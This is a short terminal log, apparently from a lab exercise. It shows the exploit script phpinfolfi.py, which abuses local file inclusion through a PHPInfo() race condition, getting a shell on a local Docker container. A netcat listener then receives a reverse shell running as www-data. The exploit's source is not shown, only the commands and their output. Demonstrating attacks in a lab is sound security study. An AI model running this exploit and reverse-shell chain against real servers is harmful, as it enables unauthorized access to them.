 ❯ python2 phpinfolfi.py 172.17.0.2 80
LFI With PHPInfo()
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Getting initial offset... found [tmp_name] at 114231
Spawning worker pool (10)...
  77 /  1000
Got it! Shell created in /tmp/g
Woot!  \m/
Shuttin' down...
❯ nc -lvnp 1234
listening on [any] 1234 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 53948
Linux 9f6dd1b327df 6.5.0-kali3-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.5.6-1kali1 (2023-10-09) x86_64 x86_64 x86_64 G
NU/Linux
 01:13:51 up  1:02,  0 user,  load average: 0.28, 0.45, 0.50
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
www-data@9f6dd1b327df:/$